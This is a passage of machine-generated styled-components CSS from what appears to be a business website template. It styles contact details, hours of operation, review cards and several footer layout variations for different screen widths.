.dwHaQt.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#484141);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"dwHaQt,"}/*!sc*/
.jugogd h5{color:var(--sc-review-card--text-color,#423F40);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"jugogd,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.cIQHqR .address-block{margin:0;}/*!sc*/
.cIQHqR a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.cIQHqR .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.cIQHqR .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.cIQHqR .directions-container svg{fill:var(--sc-anchor--color,#484141);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"cIQHqR,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.dnPRyk{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk .contact-details,.dnPRyk .panel-list,.dnPRyk .address-block,.dnPRyk .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk .contact-details a,.dnPRyk .panel-list a,.dnPRyk .address-block a,.dnPRyk .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk .contact-details a:hover,.dnPRyk .panel-list a:hover,.dnPRyk .address-block a:hover,.dnPRyk .contactCard a:hover,.dnPRyk .contact-details a:hover *,.dnPRyk .panel-list a:hover *,.dnPRyk .address-block a:hover *,.dnPRyk .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dnPRyk .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));font-size:var(--sc-footer--heading-font-size,24px);}/*!sc*/
.dnPRyk div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.dnPRyk ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));margin-bottom:0;}/*!sc*/
.dnPRyk .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.dnPRyk .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#FFFFFF));padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.dnPRyk .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,15px);}/*!sc*/
.dnPRyk .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#FFFFFF));line-height:var(--sc-footer--primary-link-line-height,24px);font-size:var(--sc-footer--primary-link-font-size,13px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.dnPRyk .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dnPRyk .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.dnPRyk .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.dnPRyk .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.dnPRyk .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.dnPRyk .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.dnPRyk .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.dnPRyk .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.dnPRyk .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.dnPRyk .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.dnPRyk .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.dnPRyk .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dnPRyk .miniFooterCTA .sg-btn-cpnt.primary-anchor{color:var(--sc-button--color-link-light-primary,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary,transparent);border-color:var(--sc-button--border-color-light-primary,#FFFFFF);}/*!sc*/
.dnPRyk .miniFooterCTA .sg-btn-cpnt.primary-anchor:hover{color:var(--sc-button--color-link-light-primary-hover,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary-hover,rgba(255,255,255,0.2));border-color:var(--sc-button--border-color-light-primary-hover,#FFFFFF);}/*!sc*/
.dnPRyk .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#FFFFFF);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.dnPRyk.variation-a .copyright-mobile-display,.dnPRyk.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.dnPRyk.variation-a .copyright-desktop-display,.dnPRyk.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.dnPRyk.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.dnPRyk.variation-a .hoursText{margin-top:0;}/*!sc*/
.dnPRyk.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.dnPRyk.variation-a .businessLogo{margin:0;height:63px;width:173px;}/*!sc*/
@media (min-width:1366px){.dnPRyk.variation-a .businessLogo{height:90px;width:228px;}}/*!sc*/
@media (min-width:1600px){.dnPRyk.variation-a .businessLogo{height:106px;width:267px;}}/*!sc*/
@media (max-width:1023px){.dnPRyk.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.dnPRyk.variation-a .footer-logo{height:63px;width:173px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.dnPRyk.variation-a .footer-logo{height:90px;width:228px;}}/*!sc*/
@media (min-width:1600px){.dnPRyk.variation-a .footer-logo{height:106px;width:267px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.variation-a .footer-logo{height:auto;width:auto;max-height:90px;max-width:228px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.variation-a .footer-logo{height:auto;width:auto;max-height:106px;max-width:267px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.dnPRyk.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.dnPRyk.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.dnPRyk.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.dnPRyk.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.dnPRyk.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.dnPRyk.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.dnPRyk.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.dnPRyk.variation-a .bottomLinks{padding:0;}/*!sc*/
.dnPRyk.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.dnPRyk.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.dnPRyk.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.dnPRyk.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.dnPRyk.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.dnPRyk.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#FFFFFF);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.dnPRyk.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));padding:var(--sc-spacing-3,10px);}/*!sc*/
.dnPRyk.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.dnPRyk.variation-a .addressCard h3,.dnPRyk.variation-a .addressCard p,.dnPRyk.variation-a .addressCard address,.dnPRyk.variation-a .addressCard .address-block,.dnPRyk.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk.variation-a .addressCard a:hover,.dnPRyk.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dnPRyk.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#FFFFFF));padding:var(--sc-spacing-3,10px);}/*!sc*/
.dnPRyk.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.dnPRyk.variation-a .hoursOfOperation h3,.dnPRyk.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.dnPRyk.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.dnPRyk.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.dnPRyk.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.dnPRyk.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.dnPRyk.variation-a .social-icons{text-align:right;}}/*!sc*/
.dnPRyk.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.dnPRyk.multi-location-footer .linksRow{margin:0;}/*!sc*/
.dnPRyk.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.dnPRyk.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.dnPRyk.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.dnPRyk.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.dnPRyk.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.dnPRyk.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.dnPRyk.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.dnPRyk.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.dnPRyk.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.dnPRyk.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.dnPRyk.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.dnPRyk.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.dnPRyk.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.dnPRyk.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.dnPRyk.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.dnPRyk.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.dnPRyk.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.dnPRyk.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.dnPRyk.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.dnPRyk.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.dnPRyk.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.dnPRyk.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.dnPRyk.multi-location-footer .row .businessLogo a{width:100%;}.dnPRyk.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.dnPRyk.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dnPRyk.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.dnPRyk.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dnPRyk.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.dnPRyk.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.dnPRyk.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.dnPRyk.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.dnPRyk.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.dnPRyk .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.dnPRyk.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.dnPRyk.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.dnPRyk.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.dnPRyk.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.dnPRyk.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.dnPRyk.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.dnPRyk.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.dnPRyk.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.dnPRyk.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.dnPRyk.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.dnPRyk.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.dnPRyk.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.dnPRyk.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.dnPRyk.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.dnPRyk.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.dnPRyk.variation-b .locationMap img{width:218px;}}/*!sc*/
.dnPRyk.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.dnPRyk.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.dnPRyk.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.dnPRyk.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.dnPRyk.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.dnPRyk.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.dnPRyk.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.dnPRyk.variation-b .addressCard h3,.dnPRyk.variation-b .addressCard p,.dnPRyk.variation-b .addressCard address,.dnPRyk.variation-b .addressCard .address-block,.dnPRyk.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk.variation-b .addressCard a:hover,.dnPRyk.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.dnPRyk.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.dnPRyk.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#FFFFFF));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.dnPRyk.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.dnPRyk.variation-b .hoursOfOperation h3,.dnPRyk.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.dnPRyk.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.dnPRyk.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.dnPRyk.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.dnPRyk.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.dnPRyk.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.dnPRyk.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.dnPRyk.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.dnPRyk.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.dnPRyk.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.dnPRyk.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.dnPRyk.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.dnPRyk.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.dnPRyk.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.dnPRyk.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.dnPRyk.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.dnPRyk.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.dnPRyk.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.dnPRyk.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.dnPRyk.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.dnPRyk.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.dnPRyk.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.dnPRyk.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.dnPRyk.Mini-Footer .row .businessLogo a{width:100%;}.dnPRyk.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.dnPRyk.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.dnPRyk.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.dnPRyk.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.dnPRyk.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.dnPRyk.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.dnPRyk.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.dnPRyk{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.dnPRyk{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.dnPRyk{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.dnPRyk{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"dnPRyk,"}/*!sc*/
.jEwIsZ{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ .contact-details,.jEwIsZ .panel-list,.jEwIsZ .address-block,.jEwIsZ .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ .contact-details a,.jEwIsZ .panel-list a,.jEwIsZ .address-block a,.jEwIsZ .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ .contact-details a:hover,.jEwIsZ .panel-list a:hover,.jEwIsZ .address-block a:hover,.jEwIsZ .contactCard a:hover,.jEwIsZ .contact-details a:hover *,.jEwIsZ .panel-list a:hover *,.jEwIsZ .address-block a:hover *,.jEwIsZ .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jEwIsZ .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));font-size:var(--sc-footer--heading-font-size,24px);}/*!sc*/
.jEwIsZ div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jEwIsZ ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));margin-bottom:0;}/*!sc*/
.jEwIsZ .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.jEwIsZ .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#FFFFFF));padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.jEwIsZ .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,15px);}/*!sc*/
.jEwIsZ .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#FFFFFF));line-height:var(--sc-footer--primary-link-line-height,24px);font-size:var(--sc-footer--primary-link-font-size,13px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jEwIsZ .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jEwIsZ .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jEwIsZ .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.jEwIsZ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
